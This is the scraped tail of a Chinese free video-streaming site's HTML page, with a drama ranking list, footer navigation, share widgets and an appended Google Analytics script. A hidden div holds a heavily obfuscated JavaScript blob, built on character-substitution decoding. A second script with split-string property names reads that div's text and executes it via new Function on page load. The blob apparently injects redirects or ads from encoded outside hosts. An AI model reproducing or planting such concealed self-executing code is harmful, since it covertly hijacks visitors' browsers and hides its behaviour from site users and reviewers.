data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="罚罪2" href="/v/239240.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20251225-1/cf3165a7e9c9cce0757775b4a54726f6.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>994</span><h4 class="title">罚罪2</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;大陆&nbsp;/&nbsp;动作,剧情,国产</p><p><span class="vodlist_sub">状态：更新第40集</span></p></div></a></li><li class="part_eone"><a href="/v/237150.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>七十二家房客第二部</a></li><li class="part_eone"><a href="/v/238122.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>云丘邂逅</a></li><li class="part_eone"><a href="/v/239057.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>骄阳似我（2025）</a></li><li class="part_eone"><a href="/v/239477.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>恃宠</a></li><li class="part_eone"><a href="/v/239355.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;980</span>人之初</a></li><li class="part_eone"><a href="/v/238169.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;978</span>一朝成名</a></li><li class="part_eone"><a href="/v/238361.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;964</span>封神榜1989</a></li><li class="part_eone"><a href="/v/237871.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;958</span>苍月无烬</a></li><li class="part_eone"><a href="/v/236967.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;956</span>全员加速中之赏金猎人</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="151408" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.szhnzckj.com/" title="天堂影视">天堂影视</a>提供免费最新高清电视剧、动漫新番、综艺娱乐、热播电影大全在线观看</p><p>Copyright © 2022 szhnzckj.com All Rights Reserved</p><p>赣ICP备60153962号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/31.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/32.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/34.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/33.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.szhnzckj.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《转角之恋》https://www.szhnzckj.com/v/151408.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.szhnzckj.com/static/js/web.js
body_size: 35
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-MLG8Z2VG35\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-MLG8Z2VG35\');");
document.writeln("</script>");